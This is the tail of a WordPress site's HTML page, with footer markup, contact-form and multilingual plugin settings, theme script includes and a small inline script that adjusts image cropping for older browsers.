		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"en","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>